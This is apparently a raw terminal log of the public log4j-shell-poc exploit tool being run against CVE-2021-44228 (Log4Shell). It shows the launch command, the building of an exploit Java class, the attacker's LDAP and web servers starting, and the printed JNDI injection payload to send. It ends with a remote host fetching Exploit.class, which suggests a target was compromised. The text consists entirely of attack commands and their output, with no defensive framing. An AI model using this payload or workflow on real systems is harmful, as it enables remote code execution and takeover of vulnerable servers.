 log4j-shell-poc git:(main) _ python3 poc.py --userip --webport 24935 --lport 2222
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap:// :1389/a}
[+] Starting Webserver on port 24935 http://0.0.0.0:24935
Listening on 0.0.0.0:1389
Send LDAP reference result for hostname=LE_CONTEXTE_EST_INTERESSANT redirecting to http:// :24935/Exploit.class
213.32.7.237 - - [02/Nov/2022 14:50:32] "GET /Exploit.class HTTP/1.1" 200 -